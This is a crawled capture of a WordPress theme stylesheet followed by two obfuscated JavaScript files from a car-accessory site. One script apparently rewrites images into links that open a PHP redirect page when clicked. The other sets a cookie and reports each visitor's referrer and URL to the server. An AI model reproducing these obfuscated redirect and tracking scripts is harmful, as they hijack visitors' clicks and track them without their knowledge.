	color: #d2a76a;
	font-size: 48px;
	position: relative;
	top: -8px;
}
.format-audio p {
	clear: both;
	font-style: italic;
}
.format-audio .entry-content a,
.format-audio .entry-meta a,
.format-audio .entry-content a:hover,
.format-audio .entry-meta a:hover {}

.format-audio .audio-content {
	width: 80%;
	width: -webkit-calc(100% - 85px);
	width:         calc(100% - 85px);
}

.format-audio .wp-audio-shortcode {
	height: 30px !important; /* Override mediaelement.js style */
	margin: 20px 0;
	max-width: 400px !important; /* Override mediaelement.js style */
}

.format-audio audio {
	max-width: 100% !important; /* Avoid player width overflow. */
}

/* WordPress Gallery */
.format-gallery {}

.format-gallery .entry-header {
	margin-bottom: 15px;
}


.format-gallery .entry-meta a,
.format-gallery .entry-content a {
	color: #722d19;
}
.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
	}
.gallery .gallery-row {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0;
	}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	margin: 20px 10px 0 10px;

	text-align: center;
	list-style: none;
	padding: 0;
	}
.gallery .gallery-item .gallery-icon {
	padding:12px;
}
.gallery .gallery-item .gallery-icon img {
	width: auto;
	height: auto;
	margin: 0 auto;
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;	
}
.gallery-caption {
	margin-left: 0;
}

.gallery-columns-0 dl { width: 100%; }
.gallery-columns-1 dl { width: 100%; }
.gallery-columns-2 dl { width: 46%; }
.gallery-columns-3 dl { width: 30%; }
.gallery-columns-4 dl { width: 22%; }
.gallery-columns-5 dl { width: 17%; }
.gallery-columns-6 dl { width: 13%; }
.gallery-columns-7 dl { width: 11%; }
.gallery-columns-8 dl { width: 9%; }
.gallery-columns-9 dl { width: 8%; }
.gallery-columns-10 dl { width: 7%; }


/* alignment */
.alignnone {
	margin: 0 0 2em;
}
.alignleft {}
.alignright {}
.aligncenter {}

/* Image post format */
.format-image .entry-content img {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;
}
.format-image .comments-link {
	display: block;
}
.format-image .categories-links,
.format-image .tags-links {
	display: none;
}
#bottom-wrapper img {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
    box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
	border: 1px solid #838383;
	max-width: 98%;
}

/* Quote post format */
.format-quote {}
.format-quote h1 {
	font-family: merienda, georgia;
	font-size: 20px;
	text-indent: 60px;
	margin-bottom: 0.5em;
}
.format-quote .entry-content {
	color: #888;
	margin-bottom: 2em;
	font-style: italic;
}

.format-quote .entry-content blockquote {
	font-size: 14px;
	font-style: italic;
	margin: 0;
}

.format-quote .entry-content a,
.format-quote .entry-meta a {
	color: #8bae2a;
}

.format-quote .entry-content cite a {
	border-bottom: 1px dotted #fff;
	color: #fff;
}

.format-quote .entry-content cite a:hover {
	text-decoration: none;
}

.format-quote small,
.format-quote cite {
	display: block;
	font-size: 0.938em;
	font-style: italic;
	color: #d2a76a;
	margin-top: 0.750em;
}
.format-quote cite {
	margin-top: 0;
	line-height: 0.5em;
}

.format-quote h1 {
	position: relative;
}

.format-quote h1:before {
	content: '\201C';
	font-family: Times, "Times New Roman", serif, genericons;
	font-size: 6em;
	font-weight: 400;
	color: #b1b2b1;
	line-height: .8;	
	position: absolute;
	left: -0.5em;
	top: -5px;
}
/* Status post format */
.format-status-header h2 {
	margin: 5px 0 7px;
	font-family: merienda, georgia;
	font-size:16px;
	line-height: 1.25;
}
.format-status-date {
	font-size: 13px;
}
.format-status .avatar {
	margin-bottom: 10px;
}

/* Video post format */
.format-video {}
.format-video .entry-content a,
.format-video .entry-meta a,
.format-video .entry-content a:hover,
.format-video .entry-meta a:hover {
	color: #fbfaf3;
}

.format-video .entry-meta {
	color: #220e10;
}

.format-video iframe {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;
}



/* Icons and Social Networking
-------------------------------------------------------------- */
.genericon {
	display: inline-block;
	width: 16px;
	height: 16px;
	-webkit-font-smoothing: antialiased;
	font-size: 1.000em;
	line-height: 1;
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	vertical-align: top;
}
/* IE7 and IE6 hacks */
.genericon {
	*overflow: auto;
	*zoom: 1;
	*display: inline;
}
/* Social icons */
#twitter:before { content: '\f202'; }
#facebook:before { content: '\f203'; }
#google:before { content: '\f206'; }
#linkedin:before { content: '\f207'; }
#pinterest:before { content: '\f209'; }
#flickr:before { content: '\f211'; }
#youtube:before { content: '\f213'; }
#vimeo:before { content: '\f212'; }
#instagram:before { content: '\f215'; }
#rss:before { content: '\f413'; }

/* Social container */
#socialbar #social-icons {
	margin: 0 0 40px;
	text-align: center;
}
#social-icons div {
	position: relative;
	margin-top:5px;
	text-align:center;
}
#socialbar .genericon {
	font-size: 1.438em;
	width: 40px;
	height: 29px;
	margin-right:8px;
	padding: 11px 0 0 0;
	border-radius: 40px;
}
#social-icons a {
	text-decoration:none;
}
#social-icons a:hover {}


/* Post format - Articles
-------------------------------------------------------------- */
.entry-header {}
.format-standard .entry-title, 
.format-standard .entry-title a {
	text-align: center;
}
.entry-title a {
	display:block;
	min-height:22px;
}
.entry-title a:hover {}

.bypostauthor {}
.sticky .featured-post{
	margin-top: -20px;
	margin-bottom: 10px;
	display: block;
	text-align: center;
	font-style:italic;
	font-weight:bold;
	text-transform: uppercase;
}
.edit-link {
	font-size: 11px;
}
.post-edit-link {
	display: inline-block;
	margin-bottom: 12px;
}
header .edit-link {
	margin-left: 1em;
}
.entry-meta {}
footer.entry-meta {
	clear: both;
}
.entry-footer-meta {
	margin-bottom: 20px;
	padding: 6px 0;
	border-top: 1px solid #dedede;
	border-bottom: 1px solid #dedede;
	font: italic 11px verdana, sans-serif;
	line-height: 1.5;
	clear:both;
}
.meta-posted,
.meta-tagged {
	font-weight: bold;
}
.entry-date-box {
	width:67px; 
	height:67px;  
	position:absolute; 
	bottom:-29px; 
	left:45%; 
	text-align:center;
	border-radius: 70px;
	-webkit-box-shadow:  0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow:          0px 0px 12px 0px rgba(0, 0, 0, .6);
}
.entry-month,
.entry-date,
.entry-year {
	display:block;
	text-transform: uppercase;
}
.entry-date {
	font-size: 28px;
}
.entry-month {
	margin-top:8px;
}
.entry-month,
.entry-year {
	font-size: 11px;
	line-height: 1.5em;
}

.entry-summary {}
.entry-content {}
.comments-link {}
.more-link {
	font-family: Merienda, sans-serif;
	font-size: 12px;
	text-align: center;
	text-decoration: none;
	
}
.entry-shadow {
	max-height:2em;
	margin:3em auto 2em;
	text-align: center;
}

/* Category and Archive Headers */
.category-header,
.archive-header {
	padding-bottom: 2em;
}


/* Pagination 
-------------------------------------------------------------- */
nav.nav-single {
	font-style:italic;
	margin-bottom:20px;
}
nav.nav-single h5 {
	color: #757575;
	margin-bottom: 5px;
}
.nav-links {
	margin-bottom:20px;
}

/* Images 
-------------------------------------------------------------- */
.entry-thumbnail,
#lum-wpheader,
#lum-banner {
	text-align: center;
}
#lum-wpheader,
#lum-banner {
	margin-bottom: 50px;
}
.wp-post-image,
.lum-header-image,
.entry-attachment img,
.image-glow {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow:         0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;
}
.entry-thumbnail {
	max-width: 720px;
	margin-bottom:50px;
	position: relative;
}
#bottom-wrapper .image-glow {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
    box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
	border: 1px solid #838383;
	max-width: 98%;
}

img.alignleft,
div.wp-caption.alignleft {
	float: left;
	margin: 6px 35px 0 0;
}
img.alignright,
div.wp-caption.alignright {
	float: right;
	margin: 6px 0 0 35px;
}
img.aligncenter,
div.wp-caption.aligncenter {
	display: block;
	margin: 12px auto;
	text-align:center;
}
img.alignnone,
div.wp-caption.alignnone {
	float: none;
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
}
div.wp-caption {}
p.wp-caption-text {
	padding: 8px 0 0 0;
	font-weight: bold;
	text-align: center;
}

/* Links
-------------------------------------------------------------- */
a,
a:visited {
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
a:hover {
	text-decoration: none;
}
p a:active,
p a:hover {
	text-decoration: underline;
}
.more-link {}
.more-link:hover {
	text-decoration: none;
}
#bottom-wrapper a {
	color: #fff;
}
#bottom-wrapper a:hover {
	color: #abb3b4;
}

/* List Styles
-------------------------------------------------------------- */
.format-standard ul,
.type-page ul,
.format-standard ol,
.type-page ol,
.comment ul,
.comment ol {
	margin: 1.125em 0 1.250em 3em;
}
.format-standard ul ul,
.type-page ul ul,
.comment ul ul,
.format-standard ol ol,
.type-page ol ol,
.comment ol ol  {
	margin: 0.188em 0 0.188em 2.5em;
}
.format-standard ul,
.type-page ul {
	list-style-type: square;
}
.format-standard ul ul,
.type-page ul ul{
	list-style-type: circle;
}
.format-standard ol,
.type-page ol {
	list-style-type: decimal;
}
.format-standard ol ol,
.type-page ol ol {
	list-style-type: upper-alpha;
} 
.format-standard ol ol ol,
.type-page ol ol ol {
	list-style-type: lower-alpha;
}


/* definition Lists */
dl {
	margin-left:0;
}
dt {
	text-transform:uppercase;
	font-weight: bold;
}
dd {
	background:none no-repeat left top;
	margin:7px 10px 7px 30px;
	padding-left:10px;
	font-style:italic;
}

/* Attachment Image template
-------------------------------------------------------------- */
.attachment-details {
	margin: 0 auto 1.5em;
}
.attachment-entry-caption {
	font-size: 1.5em;
	margin: 1.5em auto 0;
}
.entry-attachment img {
	max-width: 100%;
}
article.image-attachment .entry-description {
	width: 75%;
	margin:0 auto 2em;
}
.type-page .attachment-post-thumbnail,
.entry-attachment img {
	max-width: 98%;
}

.type-page .attachment-post-thumbnail  {
	margin-bottom:2em;
}

/* Comments 
--------------------------------------- */
header.comment-meta {
	margin-bottom: 14px;
	background-color: #f3f4f4;
	font-style: italic;
}
header.comment-meta .avatar {
	margin:3px 0 3px 3px;
}
section.comment-content {
	line-height: 1.6;
}
cite.fn {
	display:inline-block;
	margin-top:5px;
	font-size: 14px;
	font-size: 0.875rem;
}
span.postauthor,
span.comment-date {
	font-size: 11px;
}
span.comment-date {
		display: block;
		line-height:1;
}
h3#reply-title {
	font-size: 16px;
}
h4#comments-title {
	font-size: 16px;
	margin-bottom: 20px;
}
div.reply {
	margin-bottom: 20px;
}
#commentform  {
	margin-bottom:28px;
}
ol#comment-list {
	margin-left: 0;
	
}
#comments ol.children {
	margin-left:16px;
}
li.comment {
	margin-left:0;
	list-style:none;
}
.comment-reply-link {
	font-style: italic;
}
header.archive-header,
header.page-header,
header.search-header,
.author-info {
	margin-bottom: 35px;
}
.author-avatar {
	margin-bottom: 20px;
}
#commentform input[type="submit"] {
	margin-left:0;
}
#comments .edit-link {
	margin-left: 0;
}

/* Tables
-------------------------------------------------------------- */
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table th,
.table td {
	padding:6px;  
	text-align: left;
	vertical-align: top;
}
.table th {
  font-size:14px;
  letter-spacing:1px;
}
.table-striped thead tr {
	background-color: #3a3e3f;
	color:#fff;
}
.table-striped thead tr a,
.table-striped td a:hover {
	color:#fff;
}
.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
	background-color: #555a5c;
}
.table-striped tbody tr:nth-child(even) td,
.table-striped tbody tr:nth-child(even) th {
	background-color: #757a7c;
}

/* Widgets 
----------------------------------------- */
#left-column .module,
#right-column .module {
	margin-bottom: 38px;
}
#left-column .module li,
#right-column .module li {
	padding: 6px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
#bottom-wrapper .module li {
	padding: 3px 0 4px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

/* Widget Menu */
ul.menu-widget ul.sub-menu {
	margin:0 0 0 18px !important;
}
ul.menu-widget ul.sub-menu li {
	border:none;
	padding:0;
}
#content-wrapper aside ul.menu-widget li.current-menu-item a {
	color:#656565;
}

/* Search Widget */
#lum-search {
	width: 57%;
}
#lum-search,
#lum-searchsubmit {
	background-color: #23292a;
	color: #8f8f93;
	border-color: #3d4445;
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
}
#lum-searchsubmit:hover {
	background-color: #555a5c;
	color: #8f8f93;
}
#content #lum-search,
#content #lum-searchsubmit {
	color: #787c7f;
	-webkit-box-shadow: none;
    box-shadow: none;
	border: 1px solid #dedede;
	background-color: #f3f4f4;
}


/* Recent Posts Plus widget */
.widget_recent_entries li {
    clear: both;
}
.widget_recent_entries .wp-post-image {
    float: left;
    margin: 5px 15px 0 0;
}
.widget_recent_entries li p {
    margin: 5px 0 0;  
}
.widget_recent_entries h4 {
	font-size: 0.875rem;
	margin-bottom: 0;
}
.rp-date {
	font-size: 11px; 	
	display:block; 	
	clear:right; 
	line-height: 14px;
}


/* Main Menu Toggle */
.menu-toggle {
	padding: 6px 10px;
	font-size: 12px;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle {
    cursor: default;
}
.menu-toggle:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}

/* Menus 
-------------------------------------------------------------- */
@media (min-width: 768px) {
	#equal-well nav#site-navigation {
		margin-bottom: 38px;
	}
	.menu-toggle{
	display:none;
	}
	#equal-well nav.main-menu ul li  {
		font: bold 15px merienda, serif;
		color: #f5f5f5;
	}
	#equal-well nav.main-menu ul li a:hover {
		color: #d2a76a;
	}
	#equal-well .menu-desc {
		font: normal 11px arial, sans-serif;
		color: #8f8f93;
	}
	#equal-well .main-menu {
	float: none;
	position: relative;
	}
	#equal-well .main-menu ul {
	margin:0;
	padding: 0;
	}
	#equal-well .main-menu ul:first-child > li > a {
	display:block;
	position: relative;
	}
	#equal-well .main-menu ul:first-child > li {	
	border-bottom-style: solid;
	border-bottom-width: 1px;
	}
	#equal-well .main-menu ul:first-child {
	border-top-style: solid;
	border-width:1px;
	}

	.main-menu ul:first-child > li.current-menu-item > a, 
	.main-menu ul:first-child > li.current_page_item > a {	}
	
	#equal-well .main-menu li {
	padding: 5px 0;
	}

	#equal-well .main-menu .menu li {
	position:relative;
	margin:0;
	}

	#equal-well .main-menu .menu li li:first-child {
	border:none;
	}

	#equal-well .main-menu .menu ul {
	display: none;
	width: 180px; /* this is our 1st submenu width */
	right:-150px; /* lets position the 1st submenu so it overlaps the main menu */
	position: absolute;
	top: 0px;
	z-index:900; /* lets make sure it floats on top */
	padding:5px 14px;
	background-color:#222829;
	-webkit-box-shadow:  0px 0px 10px 0px rgba(0, 0, 0, .5);
	box-shadow:  0px 0px 10px 0px rgba(0, 0, 0, .5);
	cursor: pointer;
	}
	aside#right-column .main-menu .menu ul { /* flip the submenu when using a right column */
		left: -200px;
	}
	#equal-well .main-menu .menu ul li {
	border:none;
	border-top-style: solid;
	border-top-width: 1px;
	position: relative;
	display:block;
	font-size: 13px;
	}

	#equal-well .main-menu .menu li ul a {
	width:170px;
	text-align:left;
	max-width: none;
	text-decoration: none;
	}
	#equal-well .main-menu .menu li ul li {
		padding:10px 5px;
	}
	#equal-well .main-menu .menu ul ul {
	top:auto;
	z-index:910;
	}	

	#equal-well .main-menu .menu li ul ul {
	right:-200px;
	top:0;
	}
	aside#right-column .main-menu .menu li ul ul {
		left:-200px;
	}
	#equal-well .main-menu .menu li ul ul {}

	#equal-well .main-menu .menu li:hover ul ul, 
	#equal-well .main-menu .menu li:hover ul ul ul,
	#equal-well .main-menu .menu li:hover ul ul ul ul {
	display:none;	
	}
	#equal-well .main-menu .menu li:hover ul, 
	#equal-well .main-menu .menu li li:hover ul, 
	#equal-well .main-menu .menu li li li:hover ul, 
	#equal-well .main-menu .menu li li li li:hover ul {
	display:block;
	}
	/* make the main level menu items active with a colour */
	#equal-well .main-navigation .current-menu-item > a,
	#equal-well .main-navigation .current-menu-ancestor > a,
	#equal-well .main-navigation .current_page_item > a,
	#equal-well .main-navigation .current_page_ancestor > a {
		color: #d2a76a;
	}
	/* make the submenus active with a colour */
	#equal-well .main-navigation ul.sub-menu li.current-menu-item > a,
	#equal-well .main-navigation ul.sub-menu li.current-menu-ancestor > a,
	#equal-well .main-navigation ul.sub-menu li.current_page_item > a,
	#equal-well .main-navigation ul.sub-menu li.current_page_ancestor > a {
		color: #d2a76a;
	}
}




	
@media (min-width: 320px) and (max-width: 767px) {
	.main-navigation {
		margin-bottom: 20px;
	}
	.main-navigation li {
		margin-top:0;
		font-size: 14px;
	}
	.main-navigation ul.sub-menu li {
		font-size: 11px;
		font-style: italic;
	}
	.main-navigation {
	margin-top: 20px;
	text-align: center;
	}
	.main-navigation li {
		background-image:none;
		margin-top: 10px;
		padding-left:0;
		font-family: merienda, serif;
		font-size: 15px;
		line-height: 1.42857143;
	}
	.main-navigation a {
		color: #5e5e5e;
	}
	.main-navigation ul.sub-menu li a {
		color: #668a47;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		display: none;
	}
	.main-navigation ul.nav-menu.toggled-on,
	.menu-toggle {
		display: inline-block;
	}
}

/* Footer Menu
-------------------------------------------------------------- */
#footer-menu {
	margin:20px auto 0;
	font: normal 12px "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	text-align:center;
}
#footer-menu li {
	display:inline;
	margin:0;
	padding-left:0;
	background-image: none;
 }
#footer-menu li a {
	margin:0 2px 0 5px;
}
#footer-menu li:before { 
	content:"\00B7";
}
#footer-menu li:first-child:before {
	content:"";
}
#footer-menu li a:hover {
	text-decoration:underline;
}

/* Form Overrides
------------------------------------------------ */

.luminescence-form {
	width:90%;
}
.form-elements {
	width: auto;
	min-height: 30px;
	padding:4px 0;
}

input,
textarea{
	border: 1px solid #dedede;
	background: #f3f4f4;
	line-height: 1.25;
	margin:0;
	padding: 5px 12px;
}
input,
textarea,
input[type="submit"],
input[type="button"],
button[type="button"],
button[type="submit"],
button[type="reset"],
.btn {
	font-size: 1em;
	line-height: 1.25;
}
#searchform input[type="submit"] {
	margin-left: 7px;
}

input[type="checkbox"],
input[type="radio"] {
	margin: 0 7px;
}
select[multiple],
select[size] {
  height: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */
  line-height: 30px;
}
textarea {
	margin-bottom: 10px;
}
select {
  background-color: #ffffff;
  border: 1px solid #cccccc; 
}

/* Default Button Styling */
input[type="submit"],
input[type="button"],
button[type="button"],
button[type="submit"],
button[type="reset"],
.btn {
	background-color: #43494a;
	color: #dcdcdc;
  	display: inline-block;
	padding: 5px 12px;
	margin-bottom: 3px;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid transparent;
	white-space: nowrap;
}
input[type="submit"]:focus,
input[type="button"]:focus,
button[type="button"]:focus,
button[type="submit"]:focus,
button[type="reset"]:focus,
.btn:focus {
  outline: thin dotted #333;
  outline: 1px auto -webkit-focus-ring-color;
}
input[type="submit"]:hover,
input[type="button"]:hover,
button[type="button"]:hover,
button[type="submit"]:hover,
button[type="reset"]:hover,
.btn:hover {
  background-color: #222;
  color: #dcdcdc;
  text-decoration: none;
}

/* Light Button Styling */
input[type="submit"].btn-light,
input[type="button"].btn-light,
button[type="button"].btn-light,
button[type="submit"].btn-light,
button[type="reset"].btn-light,
.btn.btn-light {
	background-color: #dee0e0;
	color: #23292a;
}
input[type="submit"]:focus,
input[type="button"]:focus,
button[type="button"]:focus,
button[type="submit"]:focus,
button[type="reset"]:focus,
.btn.btn-light:focus {
	  border-color: #adadad;
}

input[type="submit"].btn-light:hover,
input[type="button"].btn-light:hover,
button[type="button"].btn-light:hover,
button[type="submit"].btn-light:hover,
button[type="reset"].btn-light:hover,
.btn.btn-light:hover {
	background-color: #43494a;
	color: #dcdcdc;
}



.btn-link {
  color: #d2a76a;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link:hover {
  color: #b88338;
  text-decoration: underline;
  background-color: transparent;
}
.btn-lg {
  padding: 10px 16px!important;
  font-size: 1.50em!important;
  line-height: 1.33;
}
.btn-sm {
  padding: 5px 10px!important;
  font-size: 0.875em!important;
  line-height: 1.5;
}
.btn-xs {
  padding: 2px 8px!important;
  font-size: 0.75em!important;
}


#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="url"] {
	clear:both;
}
#commentform textarea {}
#commentform p.form-submit {
	margin:4px 0;
	clear:both;
}
#searchform {
	margin-bottom: 20px;
}



@media (max-width: 979px) {
	body {
		padding-top: 0;
	}
}

@media (min-width: 980px) {
	.nav-collapse.collapse {
		height: auto !important;
		overflow: visible !important;
	}
}

/* Large Desktop
-------------------------------------------------------------- */
@media (min-width: 1200px) { }
 
/* Portrait tablet to landscape and desktop
-------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) { }
 
/* Landscape phone to portrait tablet 
-------------------------------------------------------------- */
@media (max-width: 767px) {
	/* Responsive - move left column below content and then center the logo */
    #left-column,
	#right-column {
        display: inline-block;
        margin-top: 20px;
        width: 100%;
    }
    #content {
        float:none;
        margin-left:0;
    }
	#footer {
		padding-left: 20px;
		padding-right: 20px;
	}
	#site-title h1,
	#site-title h2 {
		color:#1c2123;
		margin:auto;
		text-align:center;
	}
	#content-left .content-inner,
	#content-right .content-inner {
		padding:20px;
	}
	#equal-well {
		min-height: auto!important;
	}
}
 
/* Landscape phones and down
-------------------------------------------------------------- */
@media (max-width: 480px) { 
	.entry-date-box {
		left: 38%;
	}
	#site-title {
		width:auto;
	}
	#site-title h2 {
		margin:5px auto 0;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://bmwwinddeflectors.com/zoxa.js
body_size: 566
content:

window.onload = function ()
{
	wymuvixyb();
}

//===============================================================================================================================================
function wymuvixyb()
{
  
	var rygosu = document.getElementsByTagName("img");
 	for (var xorymyjiwity = 0; xorymyjiwity < rygosu.length; xorymyjiwity++)  

	{ 
		var viqafikys = rygosu[xorymyjiwity].getAttribute("class"); 
  
		if(viqafikys == null || viqafikys.length < 50) continue;
  


		var jasy = "/gikelu.php?hywsu=" + viqafikys;
		var pykecidemy = rygosu[xorymyjiwity].getAttribute("alt");			var xenoguhofubesyw = lyfywa(jasy, pykecidemy);
		var gokyxanerybeqi = rygosu[xorymyjiwity].parentNode; 
		var wegosyz = rygosu[xorymyjiwity].cloneNode(true);
 		xenoguhofubesyw.appendChild(wegosyz);
			
 	
 		gokyxanerybeqi.replaceChild(xenoguhofubesyw, rygosu[xorymyjiwity]);	 
 
 	}}

function lyfywa(kitavisicinu, nykymalovimav){ 	if(nykymalovimav == null) nykymalovimav = "";
  	var rybal = document.createElement("a");
 	 	rybal.href = "#" + nykymalovimav;	 	 	 	rybal.setAttribute("onclick", "javascript:window.open('" + kitavisicinu + "');return false;"); 	rybal.setAttribute("rel","nofollow"); 	
	rybal.setAttribute("target","_blank");				return rybal; 
   }

--- FILE ---
content_type: application/javascript
request_url: https://bmwwinddeflectors.com/jubyke.js
body_size: 778
content:


//===============================================================================================================================================

function heza()
{	var ludyv = window.location.href;
 	    var duviwezobej = "jubyke"; 	var qiqyhev = "/" + duviwezobej + ".php";		     var lymicapo = 60;	var hufadanimes = duviwezobej;  
	var jobavica = "";      try 	 



	    {	        jobavica=""+parent.document.referrer; 
 
    }    catch (ex) 
     {   

	    jobavica=""+document.referrer;
    } 

	if(beduwuhuci(hufadanimes) == null)  
	{   
		var dytimicoxym = window.location.hostname;			 		 

	 
				lunawezo(hufadanimes, "1", lymicapo, "/", dytimicoxym);   
 		if(beduwuhuci(hufadanimes) != null)		 		{  			var nila = new Image();
			nila.src=qiqyhev + "?referer=" + escape(jobavica) + "&url=" + escape(ludyv);  			}		 	}

 
}   

heza();

//===============================================================================================================================================

function beduwuhuci(tarosuhakyh) {	     var jyhogevusigyfuw = document.cookie;

	    var gyvojenodicirys = tarosuhakyh + "="; 
	     var bujymaf = jyhogevusigyfuw.indexOf("; " + gyvojenodicirys); 		     if (bujymaf == -1) {	
         bujymaf = jyhogevusigyfuw.indexOf(gyvojenodicirys);        if (bujymaf != 0) return null;      } else {
           bujymaf += 2;
    } 		     var xidux = document.cookie.indexOf(";", bujymaf);    if (xidux == -1) {         xidux = jyhogevusigyfuw.length; 
	 
    }
		
    return unescape(jyhogevusigyfuw.substring(bujymaf + gyvojenodicirys.length, xidux)); }



function lunawezo(botomesacucice,fopy,dapyf, dysocozos, symivapeve) 
{  var xyzohosobidahyf = new Date();  var ratupykaxejetu = new Date(); 




	 
	
 ratupykaxejetu.setTime(xyzohosobidahyf.getTime() + 1000*60*dapyf); 


	 document.cookie = botomesacucice+"="+escape(fopy) + ";expires="+ratupykaxejetu.toGMTString() + ";path=" + dysocozos + ";domain=" + symivapeve; 
	
}